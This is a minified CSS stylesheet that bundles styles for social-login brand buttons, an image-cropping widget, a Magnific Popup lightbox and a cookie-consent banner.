.btn-bitbucket,fieldset[disabled] .btn-bitbucket.active,fieldset[disabled] .btn-bitbucket:active,fieldset[disabled] .btn-bitbucket:focus,fieldset[disabled] .btn-bitbucket:hover{background-color:#205081;border-color:rgba(0,0,0,.2)}.btn-bitbucket .badge{color:#205081;background-color:#fff}.btn-dropbox{color:#fff;background-color:#1087dd;border-color:rgba(0,0,0,.2)}.btn-dropbox.active,.btn-dropbox:active,.btn-dropbox:focus,.btn-dropbox:hover,.open>.dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d6aad;border-color:rgba(0,0,0,.2)}.btn-dropbox.disabled,.btn-dropbox.disabled.active,.btn-dropbox.disabled:active,.btn-dropbox.disabled:focus,.btn-dropbox.disabled:hover,.btn-dropbox[disabled],.btn-dropbox[disabled].active,.btn-dropbox[disabled]:active,.btn-dropbox[disabled]:focus,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox,fieldset[disabled] .btn-dropbox.active,fieldset[disabled] .btn-dropbox:active,fieldset[disabled] .btn-dropbox:focus,fieldset[disabled] .btn-dropbox:hover{background-color:#1087dd;border-color:rgba(0,0,0,.2)}.btn-dropbox .badge{color:#1087dd;background-color:#fff}.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,.2)}.btn-facebook.active,.btn-facebook:active,.btn-facebook:focus,.btn-facebook:hover,.open>.dropdown-toggle.btn-facebook{color:#fff;background-color:#2d4373;border-color:rgba(0,0,0,.2)}.btn-facebook.disabled,.btn-facebook.disabled.active,.btn-facebook.disabled:active,.btn-facebook.disabled:focus,.btn-facebook.disabled:hover,.btn-facebook[disabled],.btn-facebook[disabled].active,.btn-facebook[disabled]:active,.btn-facebook[disabled]:focus,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook,fieldset[disabled] .btn-facebook.active,fieldset[disabled] .btn-facebook:active,fieldset[disabled] .btn-facebook:focus,fieldset[disabled] .btn-facebook:hover{background-color:#3b5998;border-color:rgba(0,0,0,.2)}.btn-facebook .badge{color:#3b5998;background-color:#fff}.btn-flickr{color:#fff;background-color:#ff0084;border-color:rgba(0,0,0,.2)}.btn-flickr.active,.btn-flickr:active,.btn-flickr:focus,.btn-flickr:hover,.open>.dropdown-toggle.btn-flickr{color:#fff;background-color:#cc006a;border-color:rgba(0,0,0,.2)}.btn-flickr.disabled,.btn-flickr.disabled.active,.btn-flickr.disabled:active,.btn-flickr.disabled:focus,.btn-flickr.disabled:hover,.btn-flickr[disabled],.btn-flickr[disabled].active,.btn-flickr[disabled]:active,.btn-flickr[disabled]:focus,.btn-flickr[disabled]:hover,fieldset[disabled] .btn-flickr,fieldset[disabled] .btn-flickr.active,fieldset[disabled] .btn-flickr:active,fieldset[disabled] .btn-flickr:focus,fieldset[disabled] .btn-flickr:hover{background-color:#ff0084;border-color:rgba(0,0,0,.2)}.btn-flickr .badge{color:#ff0084;background-color:#fff}.btn-foursquare{color:#fff;background-color:#f94877;border-color:rgba(0,0,0,.2)}.btn-foursquare.active,.btn-foursquare:active,.btn-foursquare:focus,.btn-foursquare:hover,.open>.dropdown-toggle.btn-foursquare{color:#fff;background-color:#f71752;border-color:rgba(0,0,0,.2)}.btn-foursquare.disabled,.btn-foursquare.disabled.active,.btn-foursquare.disabled:active,.btn-foursquare.disabled:focus,.btn-foursquare.disabled:hover,.btn-foursquare[disabled],.btn-foursquare[disabled].active,.btn-foursquare[disabled]:active,.btn-foursquare[disabled]:focus,.btn-foursquare[disabled]:hover,fieldset[disabled] .btn-foursquare,fieldset[disabled] .btn-foursquare.active,fieldset[disabled] .btn-foursquare:active,fieldset[disabled] .btn-foursquare:focus,fieldset[disabled] .btn-foursquare:hover{background-color:#f94877;border-color:rgba(0,0,0,.2)}.btn-foursquare .badge{color:#f94877;background-color:#fff}.btn-github{color:#fff;background-color:#444;border-color:rgba(0,0,0,.2)}.btn-github.active,.btn-github:active,.btn-github:focus,.btn-github:hover,.open>.dropdown-toggle.btn-github{color:#fff;background-color:#2b2b2b;border-color:rgba(0,0,0,.2)}.btn-github.disabled,.btn-github.disabled.active,.btn-github.disabled:active,.btn-github.disabled:focus,.btn-github.disabled:hover,.btn-github[disabled],.btn-github[disabled].active,.btn-github[disabled]:active,.btn-github[disabled]:focus,.btn-github[disabled]:hover,fieldset[disabled] .btn-github,fieldset[disabled] .btn-github.active,fieldset[disabled] .btn-github:active,fieldset[disabled] .btn-github:focus,fieldset[disabled] .btn-github:hover{background-color:#444;border-color:rgba(0,0,0,.2)}.btn-github .badge{color:#444;background-color:#fff}.btn-google{color:#fff;background-color:#dd4b39;border-color:rgba(0,0,0,.2)}.btn-google.active,.btn-google:active,.btn-google:focus,.btn-google:hover,.open>.dropdown-toggle.btn-google{color:#fff;background-color:#c23321;border-color:rgba(0,0,0,.2)}.btn-google.disabled,.btn-google.disabled.active,.btn-google.disabled:active,.btn-google.disabled:focus,.btn-google.disabled:hover,.btn-google[disabled],.btn-google[disabled].active,.btn-google[disabled]:active,.btn-google[disabled]:focus,.btn-google[disabled]:hover,fieldset[disabled] .btn-google,fieldset[disabled] .btn-google.active,fieldset[disabled] .btn-google:active,fieldset[disabled] .btn-google:focus,fieldset[disabled] .btn-google:hover{background-color:#dd4b39;border-color:rgba(0,0,0,.2)}.btn-google .badge{color:#dd4b39;background-color:#fff}.btn-instagram{color:#fff;background-color:#3f729b;border-color:rgba(0,0,0,.2)}.btn-instagram.active,.btn-instagram:active,.btn-instagram:focus,.btn-instagram:hover,.open>.dropdown-toggle.btn-instagram{color:#fff;background-color:#305777;border-color:rgba(0,0,0,.2)}.btn-instagram.disabled,.btn-instagram.disabled.active,.btn-instagram.disabled:active,.btn-instagram.disabled:focus,.btn-instagram.disabled:hover,.btn-instagram[disabled],.btn-instagram[disabled].active,.btn-instagram[disabled]:active,.btn-instagram[disabled]:focus,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram,fieldset[disabled] .btn-instagram.active,fieldset[disabled] .btn-instagram:active,fieldset[disabled] .btn-instagram:focus,fieldset[disabled] .btn-instagram:hover{background-color:#3f729b;border-color:rgba(0,0,0,.2)}.btn-instagram .badge{color:#3f729b;background-color:#fff}.btn-linkedin{color:#fff;background-color:#007bb6;border-color:rgba(0,0,0,.2)}.btn-linkedin.active,.btn-linkedin:active,.btn-linkedin:focus,.btn-linkedin:hover,.open>.dropdown-toggle.btn-linkedin{color:#fff;background-color:#005983;border-color:rgba(0,0,0,.2)}.btn-linkedin.active,.btn-linkedin:active,.open>.dropdown-toggle.btn-linkedin{background-image:none}.btn-linkedin.disabled,.btn-linkedin.disabled.active,.btn-linkedin.disabled:active,.btn-linkedin.disabled:focus,.btn-linkedin.disabled:hover,.btn-linkedin[disabled],.btn-linkedin[disabled].active,.btn-linkedin[disabled]:active,.btn-linkedin[disabled]:focus,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin,fieldset[disabled] .btn-linkedin.active,fieldset[disabled] .btn-linkedin:active,fieldset[disabled] .btn-linkedin:focus,fieldset[disabled] .btn-linkedin:hover{background-color:#007bb6;border-color:rgba(0,0,0,.2)}.btn-linkedin .badge{color:#007bb6;background-color:#fff}.btn-microsoft{color:#fff;background-color:#2672ec;border-color:rgba(0,0,0,.2)}.btn-microsoft.active,.btn-microsoft:active,.btn-microsoft:focus,.btn-microsoft:hover,.open>.dropdown-toggle.btn-microsoft{color:#fff;background-color:#125acd;border-color:rgba(0,0,0,.2)}.btn-microsoft.disabled,.btn-microsoft.disabled.active,.btn-microsoft.disabled:active,.btn-microsoft.disabled:focus,.btn-microsoft.disabled:hover,.btn-microsoft[disabled],.btn-microsoft[disabled].active,.btn-microsoft[disabled]:active,.btn-microsoft[disabled]:focus,.btn-microsoft[disabled]:hover,fieldset[disabled] .btn-microsoft,fieldset[disabled] .btn-microsoft.active,fieldset[disabled] .btn-microsoft:active,fieldset[disabled] .btn-microsoft:focus,fieldset[disabled] .btn-microsoft:hover{background-color:#2672ec;border-color:rgba(0,0,0,.2)}.btn-microsoft .badge{color:#2672ec;background-color:#fff}.btn-openid{color:#fff;background-color:#f7931e;border-color:rgba(0,0,0,.2)}.btn-openid.active,.btn-openid:active,.btn-openid:focus,.btn-openid:hover,.open>.dropdown-toggle.btn-openid{color:#fff;background-color:#da7908;border-color:rgba(0,0,0,.2)}.btn-openid.disabled,.btn-openid.disabled.active,.btn-openid.disabled:active,.btn-openid.disabled:focus,.btn-openid.disabled:hover,.btn-openid[disabled],.btn-openid[disabled].active,.btn-openid[disabled]:active,.btn-openid[disabled]:focus,.btn-openid[disabled]:hover,fieldset[disabled] .btn-openid,fieldset[disabled] .btn-openid.active,fieldset[disabled] .btn-openid:active,fieldset[disabled] .btn-openid:focus,fieldset[disabled] .btn-openid:hover{background-color:#f7931e;border-color:rgba(0,0,0,.2)}.btn-openid .badge{color:#f7931e;background-color:#fff}.btn-pinterest{color:#fff;background-color:#cb2027;border-color:rgba(0,0,0,.2)}.btn-pinterest.active,.btn-pinterest:active,.btn-pinterest:focus,.btn-pinterest:hover,.open>.dropdown-toggle.btn-pinterest{color:#fff;background-color:#9f191f;border-color:rgba(0,0,0,.2)}.btn-pinterest.disabled,.btn-pinterest.disabled.active,.btn-pinterest.disabled:active,.btn-pinterest.disabled:focus,.btn-pinterest.disabled:hover,.btn-pinterest[disabled],.btn-pinterest[disabled].active,.btn-pinterest[disabled]:active,.btn-pinterest[disabled]:focus,.btn-pinterest[disabled]:hover,fieldset[disabled] .btn-pinterest,fieldset[disabled] .btn-pinterest.active,fieldset[disabled] .btn-pinterest:active,fieldset[disabled] .btn-pinterest:focus,fieldset[disabled] .btn-pinterest:hover{background-color:#cb2027;border-color:rgba(0,0,0,.2)}.btn-pinterest .badge{color:#cb2027;background-color:#fff}.btn-reddit{color:#000;background-color:#eff7ff;border-color:rgba(0,0,0,.2)}.btn-reddit.active,.btn-reddit:active,.btn-reddit:focus,.btn-reddit:hover,.open>.dropdown-toggle.btn-reddit{color:#000;background-color:#bcddff;border-color:rgba(0,0,0,.2)}.btn-reddit.disabled,.btn-reddit.disabled.active,.btn-reddit.disabled:active,.btn-reddit.disabled:focus,.btn-reddit.disabled:hover,.btn-reddit[disabled],.btn-reddit[disabled].active,.btn-reddit[disabled]:active,.btn-reddit[disabled]:focus,.btn-reddit[disabled]:hover,fieldset[disabled] .btn-reddit,fieldset[disabled] .btn-reddit.active,fieldset[disabled] .btn-reddit:active,fieldset[disabled] .btn-reddit:focus,fieldset[disabled] .btn-reddit:hover{background-color:#eff7ff;border-color:rgba(0,0,0,.2)}.btn-reddit .badge{color:#eff7ff;background-color:#000}.btn-soundcloud{color:#fff;background-color:#f50;border-color:rgba(0,0,0,.2)}.btn-soundcloud.active,.btn-soundcloud:active,.btn-soundcloud:focus,.btn-soundcloud:hover,.open>.dropdown-toggle.btn-soundcloud{color:#fff;background-color:#c40;border-color:rgba(0,0,0,.2)}.btn-soundcloud.disabled,.btn-soundcloud.disabled.active,.btn-soundcloud.disabled:active,.btn-soundcloud.disabled:focus,.btn-soundcloud.disabled:hover,.btn-soundcloud[disabled],.btn-soundcloud[disabled].active,.btn-soundcloud[disabled]:active,.btn-soundcloud[disabled]:focus,.btn-soundcloud[disabled]:hover,fieldset[disabled] .btn-soundcloud,fieldset[disabled] .btn-soundcloud.active,fieldset[disabled] .btn-soundcloud:active,fieldset[disabled] .btn-soundcloud:focus,fieldset[disabled] .btn-soundcloud:hover{background-color:#f50;border-color:rgba(0,0,0,.2)}.btn-soundcloud .badge{color:#f50;background-color:#fff}.btn-tumblr{color:#fff;background-color:#2c4762;border-color:rgba(0,0,0,.2)}.btn-tumblr.active,.btn-tumblr:active,.btn-tumblr:focus,.btn-tumblr:hover,.open>.dropdown-toggle.btn-tumblr{color:#fff;background-color:#1c2d3f;border-color:rgba(0,0,0,.2)}.btn-tumblr.disabled,.btn-tumblr.disabled.active,.btn-tumblr.disabled:active,.btn-tumblr.disabled:focus,.btn-tumblr.disabled:hover,.btn-tumblr[disabled],.btn-tumblr[disabled].active,.btn-tumblr[disabled]:active,.btn-tumblr[disabled]:focus,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr,fieldset[disabled] .btn-tumblr.active,fieldset[disabled] .btn-tumblr:active,fieldset[disabled] .btn-tumblr:focus,fieldset[disabled] .btn-tumblr:hover{background-color:#2c4762;border-color:rgba(0,0,0,.2)}.btn-tumblr .badge{color:#2c4762;background-color:#fff}.btn-twitter{color:#fff;background-color:#55acee;border-color:rgba(0,0,0,.2)}.btn-twitter.active,.btn-twitter:active,.btn-twitter:focus,.btn-twitter:hover,.open>.dropdown-toggle.btn-twitter{color:#fff;background-color:#2795e9;border-color:rgba(0,0,0,.2)}.btn-twitter.disabled,.btn-twitter.disabled.active,.btn-twitter.disabled:active,.btn-twitter.disabled:focus,.btn-twitter.disabled:hover,.btn-twitter[disabled],.btn-twitter[disabled].active,.btn-twitter[disabled]:active,.btn-twitter[disabled]:focus,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter,fieldset[disabled] .btn-twitter.active,fieldset[disabled] .btn-twitter:active,fieldset[disabled] .btn-twitter:focus,fieldset[disabled] .btn-twitter:hover{background-color:#55acee;border-color:rgba(0,0,0,.2)}.btn-twitter .badge{color:#55acee;background-color:#fff}.btn-vimeo{color:#fff;background-color:#1ab7ea;border-color:rgba(0,0,0,.2)}.btn-vimeo.active,.btn-vimeo:active,.btn-vimeo:focus,.btn-vimeo:hover,.open>.dropdown-toggle.btn-vimeo{color:#fff;background-color:#1295bf;border-color:rgba(0,0,0,.2)}.btn-vimeo.disabled,.btn-vimeo.disabled.active,.btn-vimeo.disabled:active,.btn-vimeo.disabled:focus,.btn-vimeo.disabled:hover,.btn-vimeo[disabled],.btn-vimeo[disabled].active,.btn-vimeo[disabled]:active,.btn-vimeo[disabled]:focus,.btn-vimeo[disabled]:hover,fieldset[disabled] .btn-vimeo,fieldset[disabled] .btn-vimeo.active,fieldset[disabled] .btn-vimeo:active,fieldset[disabled] .btn-vimeo:focus,fieldset[disabled] .btn-vimeo:hover{background-color:#1ab7ea;border-color:rgba(0,0,0,.2)}.btn-vimeo .badge{color:#1ab7ea;background-color:#fff}.btn-vk{color:#fff;background-color:#587ea3;border-color:rgba(0,0,0,.2)}.btn-vk.active,.btn-vk:active,.btn-vk:focus,.btn-vk:hover,.open>.dropdown-toggle.btn-vk{color:#fff;background-color:#466482;border-color:rgba(0,0,0,.2)}.btn-vk.disabled,.btn-vk.disabled.active,.btn-vk.disabled:active,.btn-vk.disabled:focus,.btn-vk.disabled:hover,.btn-vk[disabled],.btn-vk[disabled].active,.btn-vk[disabled]:active,.btn-vk[disabled]:focus,.btn-vk[disabled]:hover,fieldset[disabled] .btn-vk,fieldset[disabled] .btn-vk.active,fieldset[disabled] .btn-vk:active,fieldset[disabled] .btn-vk:focus,fieldset[disabled] .btn-vk:hover{background-color:#587ea3;border-color:rgba(0,0,0,.2)}.btn-vk .badge{color:#587ea3;background-color:#fff}.btn-yahoo{color:#fff;background-color:#720e9e;border-color:rgba(0,0,0,.2)}.btn-yahoo.active,.btn-yahoo:active,.btn-yahoo:focus,.btn-yahoo:hover,.open>.dropdown-toggle.btn-yahoo{color:#fff;background-color:#500a6f;border-color:rgba(0,0,0,.2)}.btn-yahoo.disabled,.btn-yahoo.disabled.active,.btn-yahoo.disabled:active,.btn-yahoo.disabled:focus,.btn-yahoo.disabled:hover,.btn-yahoo[disabled],.btn-yahoo[disabled].active,.btn-yahoo[disabled]:active,.btn-yahoo[disabled]:focus,.btn-yahoo[disabled]:hover,fieldset[disabled] .btn-yahoo,fieldset[disabled] .btn-yahoo.active,fieldset[disabled] .btn-yahoo:active,fieldset[disabled] .btn-yahoo:focus,fieldset[disabled] .btn-yahoo:hover{background-color:#720e9e;border-color:rgba(0,0,0,.2)}.btn-yahoo .badge{color:#720e9e;background-color:#fff}
.rcrop-wrapper{position:relative;display:inline-block;max-width:inherit}.rcrop-wrapper img{display:block}.rcrop-wrapper .rcrop-croparea{position:absolute;top:0;left:0;z-index:1000}.rcrop-wrapper .rcrop-croparea .rcrop-croparea-inner{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.rcrop-wrapper .rcrop-outer-wrapper{filter:alpha(Opacity=50);opacity:.5;position:absolute;top:0;left:0;width:100%;height:100%}.rcrop-wrapper .rcrop-outer{background:#fff;position:absolute}.rcrop-wrapper .rcrop-outer.rcrop-outer-left{height:100%;left:0;top:0}.rcrop-wrapper .rcrop-outer.rcrop-outer-right{height:100%;right:0;top:0}.rcrop-wrapper .rcrop-outer.rcrop-outer-top{top:0;width:100%}.rcrop-wrapper .rcrop-outer.rcrop-outer-bottom{bottom:0;width:100%}.rcrop-wrapper .rcrop-grid{position:absolute;top:0;left:0;width:100%;height:100%}.rcrop-wrapper .rcrop-grid-line{position:absolute}.rcrop-wrapper .rcrop-grid-line:nth-child(1){width:100%;height:33%;top:33%;left:0;border-top:1px dashed #fff;border-bottom:1px dashed #fff}.rcrop-wrapper .rcrop-grid-line:nth-child(2){height:100%;width:33%;left:33%;top:0;border-left:1px dashed #fff;border-right:1px dashed #fff}.rcrop-wrapper .rcrop-handler-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-border,.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-corner{position:absolute;width:6px;height:6px;background:#fff;border:1px solid #000}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-top-left{top:-3px;left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-top-right{top:-3px;right:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-bottom-left{bottom:-3px;left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-bottom-right{bottom:-3px;right:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-top{top:-3px;left:50%;margin-left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-right{right:-3px;top:50%;margin-top:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-bottom{bottom:-3px;left:50%;margin-left:-3px}.rcrop-wrapper .rcrop-handler-wrapper .rcrop-handler-left{left:-3px;top:50%;margin-top:-3px}.rcrop-wrapper .clayfy-touch-device .rcrop-handler-bottom-right{display:none;width:18px;height:18px;bottom:-5px;right:-5px}.clayfy-box:not(.clayfy-not-move){cursor:move}.clayfy-ghost{z-index:1000}.clayfy-ghost-opacity{opacity:.5}.clayfy-handler{z-index:1001}.clayfy-handler.clayfy-top{cursor:n-resize}.clayfy-handler.clayfy-top.left{cursor:nw-resize}.clayfy-handler.clayfy-top.right{cursor:ne-resize}.clayfy-handler.clayfy-bottom{cursor:n-resize}.clayfy-handler.clayfy-bottom.left{cursor:sw-resize}.clayfy-handler.clayfy-bottom.right{cursor:se-resize}.clayfy-handler.clayfy-left,.clayfy-handler.clayfy-right{cursor:w-resize}.clayfy-handler.clayfy-touch-device{background:#fff;border:1px solid #000;border-radius:3px}.clayfy-sort-droparea{border:2px solid #ccc}
.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{height:100%;width:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-close,.mfp-preloader{text-align:center;position:absolute}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;top:50%;width:auto;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;right:0;top:0;text-decoration:none;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;right:0;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}
.cc-link,.cc-revoke:hover{text-decoration:underline}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;font-family:Helvetica,Calibri,Arial,sans-serif;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}
.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-banner{-ms-flex-align:center;align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{-ms-flex:1;flex:1}.cc-compliance{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-compliance>.cc-btn{-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}
@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-ms-flex-align:unset;align-items:unset}}
.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}
.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}
